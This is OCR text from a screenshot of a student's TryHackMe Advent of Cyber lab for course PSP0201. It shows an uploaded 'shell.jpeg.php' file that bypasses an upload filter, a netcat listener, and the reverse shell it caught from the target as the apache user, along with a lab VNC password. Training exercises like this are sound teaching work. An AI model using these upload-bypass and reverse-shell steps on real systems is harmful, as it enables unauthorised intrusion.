 Classwork for PSP0201 2130 - Mi
PSP0201 T2130 - Tutorial Week 2
TryHackMe | 25 Days of Cyber Se
THM Browser-Based
TryHackMe Advent of Cyber
vnc.tryhackme.tech/index.html?host=proxy-3.tryhackme.tech&password=e34d8db6e9a183a0&proxyIP=10.10.219.6&resize=remote
Applications Places System Fri 17 Jun, 04:24 AttackBox IP:10.10.219.6
Index of /uploads - Mozilla Firefox
• Index of /uploads
10.10.210.239/uploads/
TryHackMe | Learn Cy...
root@ip-10-10-219-6: ~
File Edit View Search Terminal Tabs Help
root@ip-10-10-219-6: ~
root@ip-10-10-219-6: ~
Index of /u
Name
Parent Directory
shell.jpeg.php 20
root@ip-10-10-219-6:~# nc -lvnp 443
Listening on [0.0.0.0] (family 0, port 443)
Connection from 10.10.210.239 55152 received!
Linux security-server 4.18.0-193.28.1.el8_2.x86_64 #1 SMP Thu Oct 22 00:20:22 UT
C 2020 x86_64 x86_64 x86_64 GNU/Linux
23:24:23 up 19 min, 0 users, load average: 0.08, 0.18, 0.49
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache)
sh: cannot set terminal process group (842): Inappropriate ioctl for device
sh: no job control in this shell
sh-4.4$
10.10.210.239
29°
ENG
US
11:24 AM
17/6/2022
6